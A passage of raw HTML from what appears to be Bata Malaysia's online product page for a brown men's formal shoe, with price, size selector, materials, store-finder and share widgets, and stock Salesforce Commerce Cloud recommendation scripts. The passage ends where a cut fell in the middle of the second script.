        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                
                    
                        
                        
                        BROWN
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BROWN"
                        aria-describedby="BROWN" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2022__8114191_color=&amp;pid=521D_2022_8114191&amp;quantity=1"
                        data-value="BROWN" data-color="BROWN" data-pid="521D_2022_8114191">
                        
                            
                            
                            <span data-attr-value="BROWN" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ce1515a/images/tile/8114191_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2ce1515a/images/tile/8114191_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BROWN" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">UK</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_2022_8114191">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="521D_2022_8114191"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2022__8114191_color=BROWN&amp;dwvar_521D__2022__8114191_size_shoes=060&amp;pid=521D_2022_8114191&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 16.33</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2022_8114191" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2022_8114191"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/men/brand/bata/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/men/brand/bata/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        8114191</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/men/shoes/formal/" aria-current="page">
                Formal
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/men/brand/bata/" aria-current="page">
                BATA
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU Synthetic"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU Synthetic" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU Synthetic</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC (Polyvinyl chloride)"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PVC (Polyvinyl chloride)" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PVC (Polyvinyl chloride)</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=521D_2022_8114191">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="521D_2022_8114191">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fformal%2Fbata-men-formal-shoes-521D_2022_8114191.html" title="Facebook" data-content-type="BATA MEN FORMAL SHOES" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fformal%2Fbata-men-formal-shoes-521D_2022_8114191.html&description=BATA%20MEN%20FORMAL%20SHOES&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdwd03f9255%2Fimages%2Flarge%2F8114191_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BATA MEN FORMAL SHOES" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fmen%2Fshoes%2Fformal%2Fbata-men-formal-shoes-521D_2022_8114191.html&text=BATA MEN FORMAL SHOES" data-content-type="BATA MEN FORMAL SHOES" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/men/shoes/formal/bata-men-formal-shoes-521D_2022_8114191.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2022_8114191"
    data-dimension1="521D_018111910204M"
    data-dimension2="8114191"
    data-dimension3="521D_2022_8114191"
    data-price="49.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018111910204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd03f9255/images/large/8114191_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_018111910204M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2022_8114191');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
